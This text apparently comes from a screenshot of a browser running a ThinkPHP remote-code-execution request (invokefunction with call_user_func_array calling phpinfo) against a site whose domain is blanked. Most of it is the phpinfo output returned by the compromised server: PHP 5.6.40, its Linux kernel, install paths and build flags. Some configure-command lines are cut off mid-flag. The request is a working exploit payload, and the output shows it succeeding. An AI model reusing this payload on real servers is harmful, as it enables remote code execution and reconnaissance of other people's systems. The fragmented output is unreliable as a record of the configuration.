 https://www. com/index.php?s=\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
火狐官方站点 新手上路 常用网址 京东商城
PHP Version 5.6.40
System Linux localhost.localdomain 3.10.0-327.el7.x86_64 #1 SMP Thu Nov 19 22:10:57 UTC 2015 x86_64
Build Date May 13 2020 15:59:33
Configure Command './configure' '--prefix=/www/server/php/56' '--with-config-file-path=/www/server/php/56/etc' '--enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www'
/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop'
mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/56/etc
Loaded Configuration File /www/server/php/56/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk